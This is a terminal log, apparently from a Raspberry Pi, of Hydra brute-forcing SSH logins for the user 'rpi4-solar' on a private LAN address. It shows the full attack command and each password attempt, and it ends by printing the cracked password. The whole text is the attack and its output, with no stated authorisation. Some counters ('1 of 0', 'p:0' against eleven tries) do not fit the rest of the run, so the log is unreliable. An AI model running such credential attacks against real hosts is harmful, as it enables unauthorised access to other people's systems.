 pi@raspberrypi:~ $ hydra -V -l rpi4-solar -P passwords.txt ssh://192.168.1.155
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 22:22:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:0), ~11 try per task
[DATA] attacking ssh://192.168.1.155:22/
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "123456" - 1 of 0 [child 11] (0/0)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "password" - 2 of 0 [child 11] (0/1)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "admin" - 3 of 0 [child 11] (0/2)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "admin123" - 4 of 0 [child 11] (0/3)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "tunneladmin" - 5 of 0 [child 11] (0/4)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "lights" - 6 of 0 [child 11] (0/5)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "control" - 7 of 0 [child 11] (0/6)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "LightsControl" - 8 of 0 [child 11] (0/7)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "LightsControl39" - 9 of 0 [child 11] (0/8)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "LightsControl39#" - 10 of 0 [child 11] (0/9)
[ATTEMPT] target 192.168.1.155 - login "rpi4-solar" - pass "letsCreatLights2-" - 11 of 0 [child 11] (0/10)
[22][ssh] host: 192.168.1.155   login: rpi4-solar   password: letsCreatLights2-
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 22:22:15
pi@raspberrypi:~ $